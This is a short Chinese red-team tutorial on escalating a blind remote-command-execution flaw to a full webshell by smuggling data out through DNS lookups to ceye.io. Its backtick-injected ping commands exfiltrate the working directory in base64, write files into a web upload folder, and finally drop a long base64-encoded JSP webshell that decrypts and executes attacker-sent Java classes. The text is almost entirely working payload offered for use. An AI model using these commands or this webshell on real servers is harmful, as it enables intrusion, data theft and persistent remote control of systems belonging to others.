红队技巧4:利用dnslog执行命令
红队技巧4:利用dnslog执行命令
前言
在盲RCE的地方,在反弹shell没有成功的情况下,利用dnslog外带信息是一种很好的方式,dnslog平台可以是dnslog.cn,ceye.io,
也可以是自己搭建的,现在我们的目标是把这一处盲RCE的地方升级为可交互的getshell,然后用
webshell管理工具很方便的进行后续渗透
实验开始


1.我是在ceye.io注册一个账号
2.获取到当前路径
命令

ping `pwd|base64|sed s/=//g`.xxxxxx.ceye.io


L3d3dy9hZG1pbi9sb2NhbGhvc3QK.xxxxxx.ceye.io
前半部分base64解码后是/www/admin/localhost



3.加入要在upload路径上传一个测试文件,test.txt,内容是test
命令
ping `echo "test" > /www/admin/localhost/upload/test.txt|sed s/=//g`.xxxxxx.ceye.io

4.最终可以写shell了
ping `echo PCVAcGFnZSBpbXBvcnQ9ImphdmEudXRpbC4qLGphdmEuaW8uKixqYXZheC5jcnlwdG8uKixqYXZheC5jcnlwdG8uc3BlYy4qIiAlPgo8JSEKcHJpdmF0ZSBieXRlW10gRGVjcnlwdChieXRlW10gZGF0YSkgdGhyb3dzIEV4Y2VwdGlvbgp7CiAgICBTdHJpbmcga2V5PSJlNDVlMzI5ZmViNWQ5MjViIjsKCWZvciAoaW50IGkgPSAwOyBpIDwgZGF0YS5sZW5ndGg7IGkrKykgewoJCWRhdGFbaV0gPSAoYnl0ZSkgKChkYXRhW2ldKSBeIChrZXkuZ2V0Qnl0ZXMoKVtpICsgMSAmIDE1XSkpOwoJfQoJcmV0dXJuIGRhdGE7Cn0KJT4KPCUhY2xhc3MgVSBleHRlbmRzIENsYXNzTG9hZGVye1UoQ2xhc3NMb2FkZXIgYyl7c3VwZXIoYyk7fXB1YmxpYyBDbGFzcyBnKGJ5dGUgW11iKXtyZXR1cm4KICAgICAgICBzdXBlci5kZWZpbmVDbGFzcyhiLDAsYi5sZW5ndGgpO319JT48JWlmIChyZXF1ZXN0LmdldE1ldGhvZCgpLmVxdWFscygiUE9TVCIpKXsKICAgICAgICAgICAgQnl0ZUFycmF5T3V0cHV0U3RyZWFtIGJvcyA9IG5ldyBCeXRlQXJyYXlPdXRwdXRTdHJlYW0oKTsKICAgICAgICAgICAgYnl0ZVtdIGJ1ZiA9IG5ldyBieXRlWzUxMl07CiAgICAgICAgICAgIGludCBsZW5ndGg9cmVxdWVzdC5nZXRJbnB1dFN0cmVhbSgpLnJlYWQoYnVmKTsKICAgICAgICAgICAgd2hpbGUgKGxlbmd0aD4wKQogICAgICAgICAgICB7CiAgICAgICAgICAgICAgICBieXRlW10gZGF0YT0gQXJyYXlzLmNvcHlPZlJhbmdlKGJ1ZiwwLGxlbmd0aCk7CiAgICAgICAgICAgICAgICBib3Mud3JpdGUoZGF0YSk7CiAgICAgICAgICAgICAgICBsZW5ndGg9cmVxdWVzdC5nZXRJbnB1dFN0cmVhbSgpLnJlYWQoYnVmKTsKICAgICAgICAgICAgfQogICAgICAgICAgICAvKiDlj5bmtojlpoLkuIvku6PnoIHnmoTms6jph4rvvIzlj6/pgb/lhY1yZXNwb25zZS5nZXRPdXRwdXRzdHJlYW3miqXplJnkv6Hmga/vvIzlop7liqDmn5Dkupvmt7HluqblrprliLbnmoRKYXZhIHdlYuezu+e7n+eahOWFvOWuue+/vT8/CiAgICAgICAgICAgIG91dC5jbGVhcigpOwogICAgICAgICAgICBvdXQ9cGFnZUNvbnRleHQucHVzaEJvZHkoKTsKICAgICAgICAgICAgKi8KICAgICAgICBuZXcgVSh0aGlzLmdldENsYXNzKCkuZ2V0Q2xhc3NMb2FkZXIoKSkuZyhEZWNyeXB0KGJvcy50b0J5dGVBcnJheSgpKSkubmV3SW5zdGFuY2UoKS5lcXVhbHMocGFnZUNvbnRleHQpO30KJT4= |base64 -d >> /www/admin/localhost/upload/test.jsp && echo 1`.xxxxxx.ceye.io